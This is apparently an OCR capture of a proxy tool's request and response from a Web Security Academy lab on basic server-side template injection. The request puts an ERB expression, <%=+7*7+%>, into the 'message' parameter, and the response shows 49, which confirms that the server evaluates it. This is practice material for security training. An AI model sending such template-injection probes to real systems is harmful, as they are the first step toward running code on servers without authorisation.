 Request
Pretty Raw Hex \n
1 GET /?message=<%=+7*7+%> HTTP/2
2 Host: 0aa4009b03b446078be22da4000c0067.web-security-academy.net
3 Cookie: session=7OC3PfsNA9o5PBnsYatl0ev3XQMhQpAa
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8
7 Sec-Gpc: 1
8 Accept-Language: en-US,en;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="136", "Brave";v="136", "Not.A/Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0aa4009b03b446078be22da4000c0067.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic server-side
template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
49